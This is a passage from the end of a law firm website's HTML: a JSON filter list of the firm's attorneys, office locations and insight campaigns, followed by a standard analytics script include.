Perlman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04cbbf23ac77404084b132ecf3d980d4","Label":"Sean T. Phelan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e0fbd2069f347cabb0883c9e56067fc","Label":"Michael C. Phillipou","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7660004a055b4eafa0aa2cd6a7c0ff85","Label":"J. Michael Pickett","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c363e0c45cf349dbb18aa497b2436dee","Label":"Justin E. Pierce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"19b2ea50ad1b4784a6f863645211ec0d","Label":"Emily A. Plocki","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecc62a6e02c2447496d7dd854766fee0","Label":"Jacob Polce","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8c4498c8bfa84bb684634f4aedddc2cc","Label":"Yardly M. Pollas-Kimble","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"375263014da4436c898d7fb8426eb13d","Label":"Jonathan L. Pompan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d10cccc86ad445e9b9f880817c4d2f66","Label":"Sophia Porotsky","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c9e6cc516e4ec8aab00160f0886aa5","Label":"Matthew A. Portnoff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f4e9b43ddb44c52b76b8c67097c1788","Label":"Tara Sugiyama Potashnik","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"14973add64a148ab8be5f0235798f3fa","Label":"Richard E. Powers","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"adb45c174cda4653a2a86c0286f22fa1","Label":"Eric A. Prager","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4f5dc62931ae4c82b1afab398560fc89","Label":"Jay V. Prapaisilp","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e35eeede0364232a666d1539b6d3739","Label":"Andrew D. Price","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"776a28400dbd445eaa68f867f40cd734","Label":"Douglas C. Proxmire","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a48ca87b61cb43289a9b9757569eafbd","Label":"Jennifer G. Prozinski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2fcdad52593f4a8e9bfe25e25a0cc3cf","Label":"Ashley Qamar","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a8603010ec3b4c1e9aba8585a6272390","Label":"Thomas H. Quinn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c7d993ec8dc549138316aa48637adc2c","Label":"Matthew L. Raber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"71a19e33500b46aeb4805b12a95b2950","Label":"W. Bryan Rakes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e7ff5dab6f7548cbac88e013c699580c","Label":"Amit Rana","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31f9d92f2f4747289fad1ea4d7a901ef","Label":"Joshua H. Raymond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a4facafd0bdf4c7ca9b3468cff99c41b","Label":"Chelsea Reckell Richmond","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"703348aab00b47f18993901c2d1bc8cf","Label":"Lindsay M. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"165c2935f4004d919824ad060c70aa28","Label":"Scott K. Reed","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"69efa83d79d34ff897e6f3f7c409469a","Label":"James D. Reilly","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8371cde6410e4b7da5a31695be11b3e0","Label":"Nicholas M. Reiter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8546f4d19a0e4b67af3d6a3d8812d499","Label":"Juliana Reno","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cc19734f26d341398ac46c3e1b9a2ca5","Label":"Liz Clark Rinehart","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1a62c6fcde4642c2ab4d9ea4e1dabd7f","Label":"Kenneth M. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8508d24aa1e44a38aed9b09cab037853","Label":"John A. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7a2cb6c0754547f3af6868ec45b3ffb4","Label":"Michaela F. Roberts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cd28464003e40debe9675e236923ff2","Label":"Michael W. Robinson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9f9c51f92b1548e8869e838d9a1cc841","Label":"Jason C. Rose","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3f50962ee8c442599e6ea6f752b0ed8","Label":"Adam M. Rosenblatt","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"95eb4a84893045b58f8f5ff82fa5120a","Label":"Shahin O. Rothermel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26437acb9b8548919a059e77c008ad83","Label":"Ari N. Rothman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ad7d422b3c44154ba911e00f779a77a","Label":"Heidi Hennig Rowe","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2f98c042551e4d4a9deb2395ca71eca2","Label":"Alexander S. Rubel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3b040bda98a149668adf83fa5b6b7266","Label":"Kristen S. Ruisi","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"648d149f87d74688ba0922ba2b01688b","Label":"Justin M. Rusk","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0464cdb9fa404ecf91785298ef3f1a52","Label":"William T. Russell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ecd3389487e34b8385be2a92334bf116","Label":"Alicia A. Russo","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c53d14a2f6f44dd1842d759d02b82530","Label":"Matthew V. Rutkowski","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3fa38d14b55247c9bb909d3f3f9d9caf","Label":"Janice M. Ryan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1dd022e7e9f0410583510855d4281cb6","Label":"Jeffrey S. Sabin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0638c33698444807b0fb673012db6060","Label":"Michael P. Sandonato","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b5e767724a29465da2fc6a0e5dd407c1","Label":"Shannon E. Sansom","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"63b493a5ed4f48ba99943065a7acc3ae","Label":"James G. Sawtelle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5424b75c3f9344558d46160c25c70875","Label":"Mark E. Schamel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"153fab0c6ad34796b17ae7a3a7dfdac3","Label":"Kyle E. Scherer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9be8fcf3e8e046e4ba7af01f16d05bb0","Label":"Amanda Schermer MacVey","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"235b035019394b3b9c144c6f748791b8","Label":"Michael D. Schiffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"87e0eca46a2b428ca0ac62b442dad005","Label":"Sandy Schlesinger","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"12ba1e39a5b64f54a151c17ec03b9d84","Label":"Joseph C. Schmelter","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"59c890151e704a538c9d8514cc4c60f9","Label":"Andrew Schmerzler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab8683ec037347579bfe98f3bd5ef747","Label":"Christian R. Schreiber","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f9b0c446000248059e958deb948c7ba8","Label":"Ari Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72dc1af3153e404eb7019ee5e5438532","Label":"Daniel Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b59fbd615aaf44e3bdc1203b3c2846a8","Label":"Robert S. Schwartz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8b22d5617ac54ff385857155f9862cc4","Label":"Christina Schwarz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"acad350b0cbd411c8c4d561314513433","Label":"Sarah Louise Scott","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f97a56a8d795461aa679c1d32651581f","Label":"Christopher M. Scribner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"25f9d45632904e2c93b11ad02fd80681","Label":"Erin E. Segreti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"824b405ef3174054968447562280dd3c","Label":"Emily Seiderman West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"40593bd5949c457bb1fd49856c7f1414","Label":"P. Randy Seybold","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ad3c3b5b9b934d4a88e2df64c953402c","Label":"Andrew Shapiro","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"161618f827484374ad1024b9c94f91f6","Label":"Evan T. Shea","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"999b3022d79b412d897e525cadd8d745","Label":"Michael F. Sheehan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8cca0176775044268ab3b413f023634c","Label":"Philip T. Sheng","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"57fc0cb654574deb8765b9e80c7d1d8d","Label":"Kevin L. Shepherd","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dc140b3274854e30b4cecc065b41978d","Label":"Ashley C. Short","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cb6685442e9f499794f81bddd8aa1b06","Label":"Bret P. Siciliano","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"48e6421902d742068f396929971be6b2","Label":"Douglas L. Siegler","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ada8b9bef19f4d8080a50804a7ac2360","Label":"Michael A. Signorelli","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"17e77115a7c44599a584284ddcf33d08","Label":"Daniel S. Silverman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"74f7cf1f443845119cde7f8063917e7a","Label":"Maria R. Sinatra","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9216debd372f4c31aac665b3ef0731b6","Label":"Elizabeth A. Sines","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"881b679da5534924ad74d67430fb26b6","Label":"William M. Sloan","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1de164b820d846d9b110eca6a3076f1b","Label":"Derek C. Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"214653f0a06042a7991dd56a310fd503","Label":"David Smith","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cff0db050e84985ad5447df59b5f69f","Label":"Prajakta A. Sonalker","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc3c102acbfc44228f911f196798ff1f","Label":"Ashley H. Song","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3032b13c67da4250b7e093d47dbd6122","Label":"Arif Soto","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7e21490f13ad471ca6e69812ff94c451","Label":"George Soumalevris","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"058459ca802549f9a84cd659898684e4","Label":"Jillian E. Sprong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f428d25fe31a4c669f32d60db6086a17","Label":"Suzanne St. Pierre","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d999a592227410c84dc614d54189c2c","Label":"Richard A. Starr","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54596797fe1a44e795d25c74e2c9904a","Label":"Gabriel M. Steele","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f5f80e0deb00436298443f66c9405f83","Label":"Andrew L. Steinberg","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c0e24dffaa0a4116923fa4d38005a198","Label":"Melissa Landau Steinman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"85dfd5ec26b247bf9290666d58cc90f7","Label":"Elizabeth Fialkowski Stieff","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4c4b4a1c894d4d4092ecf23b9079d380","Label":"Benjamin E. Stockman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f842c0c7ac3545829955b88860b85e63","Label":"Daniel G. Straga","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"92156be1cce04d4c8ea50f572792e0e7","Label":"Xochitl S. Strohbehn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"94022cf5a3a2484aa0d3ab68143b0688","Label":"Thomas H. Strong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42d1cc7d0a874c1784a63f75293f6cd7","Label":"Bart Stupak","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56255abe72d44ccda62eee757f3c2440","Label":"Wes S. Sudduth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"200e40ed70b24eca858a58f40fa78a7e","Label":"Steven E. Swaney","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aec97ab1444a46e69d007cf52c1a97f5","Label":"Ryan M. Sweigard","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0680b34d55204a6f82b109b619e19ab1","Label":"Ashley E. Sykes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"267d4aac8e8e40e189b053ff97bef8ae","Label":"Julia Tama","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"daa27f4dbd07424bb1658b7bc3442ced","Label":"Lisa A. Tavares","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a5f7834a5b64853b5ee198b11aeff14","Label":"Ronald W. Taylor","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d3b2a4e3de7b4d8f8943b2475b454aa4","Label":"Brian R. Tengel","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"56380d3555714077b5eee1105b81643b","Label":"Craig A. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d113b222554642b88d1535a24faaa115","Label":"Elizabeth (Ellia) M. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0dea392c057d4eb19353eafb28024180","Label":"Kenneth L. Thompson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c771c06115914f43a397e6ca3616b060","Label":"Kathryn Marshall Timmons","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"062d776b6283443d947bcddc3efd8e16","Label":"Stacie E. Tobin","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"497953316a7d4b7b9c64b565bacd618b","Label":"Emily M. Tortora","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b9b0ae57aaab4e98b6e128a6c3cf3cdb","Label":"Margaret H. Ulle","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b3c1aa0124e342598da9f13668b36a2d","Label":"Arlyn Upshaw","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"cf1772792ccf40768a05dc5302137a69","Label":"Timothy P. Ursprung","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea72508c58ba495099bf99a4bdf3d476","Label":"Leonela Vaccaro Padrón","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1858eb8412244ab8b17e18bd4749e3e7","Label":"Colin B. Vandell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6e23aae3bedc43c08648b2cfa6fd2a74","Label":"Christopher M. Vaughn","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"377a3f49b6204218b2942ebe415662cc","Label":"Mark S. Vecchio","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5e38fec00b734ee1b9a8a6d87571b649","Label":"Belinda M. Vega","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54a9bc068e334b6b9be59189930d3d91","Label":"Cristina I. Vessels","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8be110c6fdd3412a80d6362cde67b8da","Label":"Heather Fox Vickles","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd3acef1f5954c92a6f1b775dbce71e2","Label":"Philip T. von Mehren","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a1958cedd8d24e52b7bd392c66970bd3","Label":"Robert L. Waldman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"54654ffe4e43485c85e9c0901670829e","Label":"Micah T. Wallen","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bd1775ad9ac74b9897f4c48cfa76d10a","Label":"Ryan T. Ward","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ed1633a6a7e454581035404a7afc629","Label":"Thomas D. Washburne","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c720986401634cbc96337ea8ae1a1829","Label":"Joo Cha Webb","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c62162efd8ac4982882839444f5404d9","Label":"Kevin W. Weigand","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8ab76d13525b4ceb9ffdf93a8e184c92","Label":"Kelly Shubic Weiner","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7370265076544ec5b75d0203c0e9b023","Label":"Miriam Weinstock","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"75989d6cc4074a4eaf55814f5a8e8358","Label":"Thomas J. Welling, Jr.","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b6656503ef3f41e0910f1538638edc1b","Label":"Tyler G. Welti","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44b1caf8806341e882323defb762a9c9","Label":"Heather West","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bff8fb9465c543f6b7059cb0dec7d102","Label":"Kedrick Whitmore","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5baf9eec65c841798361be47417ebca2","Label":"Ben D. Whitwell","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5f9b2d45a75d456b84e04dc88b307f31","Label":"Zachary G. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3893070bd9244593b56b9eccdc49352a","Label":"Ian R. Williams","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"81feb1a70fad478c875a491a9e369048","Label":"Ariel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0fe2df6f807c4b9c84dc2b60c45a0515","Label":"Daniel S. Wolf","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e5b95c400d2b4d72b2a636136209f659","Label":"Russell Wolfson","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"01d757ad05f74205bad00cc73a5438aa","Label":"Ha Kung Wong","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"38a5566fb73c41daad7748e80132558a","Label":"Megan S. Woodworth","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb117ea8b0ce4710be564589a4c59272","Label":"John S. Worden","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1ccd37d889e64533929b6ddb9a450971","Label":"Gina A. Zentz","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a2e107b734bb444ab8f203af90c49408","Label":"Yosef Ziffer","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ea051018860c47fca2860f8967418d2f","Label":"Parker G. Zimmerman","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1cee8aa951344f999f3af4ccc93dc789","Label":"Linda J. Zirkelbach","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"36b2d4b4131c4623a64b67a314c9870e","Label":"Armand J. (A.J.) Zottola","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Office","QueryKey":"office","FilterKey":null,"Type":0,"Options":[{"Value":"c40031f7720841a5b7ac1e454c5da16f","Label":"Baltimore, MD","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ffd16bd9bb7f4995867649ca86b137e8","Label":"Chicago, IL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"96c17aed821a43fbb572a5d85d8a975d","Label":"Denver, CO","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"26ee29b75b3d41f399da870830811bba","Label":"Los Angeles, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6ab632858ec749e69185ddf1707dc909","Label":"Miami, FL","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"842e87326a3c4ace89a97bc07108da8e","Label":"New York, NY","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a5200de6649d48ecaea0f0b7f7f70ddd","Label":"San Francisco, CA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c00e74f2db024ce4913449aca7ac676d","Label":"Tysons, VA","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2902411e62a46ac80692ed096b2c61b","Label":"Washington, DC","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Perspectives","QueryKey":"campaign","FilterKey":null,"Type":0,"Options":[{"Value":"d43ad73abd614ea0a90fecf177108c72","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"04068c3167c647eebd4ad15964ffd042","Label":"Generative AI","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b04e1a2b1c8e4123a3e255f22cf34230","Label":"Quick Bytes","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]}],"Query":{"Keyword":null,"Professional":"d7bc55ec73514f028eb405b372fb3576","Type":"e82685f17bd34280b784cebf35267c99","Practice":null,"Industry":null,"Topic":null,"DateRange":null,"DateFrom":null,"DateTo":null,"Office":null,"SubType":null,"ViewAll":null,"AdditionalPage":1,"AdditionalTake":10,"AttachedFilters":[],"PinnedItemIds":[],"InsightType":null,"EventType":null,"NewsType":null,"ArticleType":null,"Show":null,"Campaign":null,"RelatedContentHideDates":false,"RelatedContentHideDescriptions":false,"Page":1,"Take":10},"Results":[],"HasMoreResults":false,"ResultsCount":20,"AdditionalResults":[],"HasMoreAdditionalResults":false,"AdditionalResultsCount":0,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
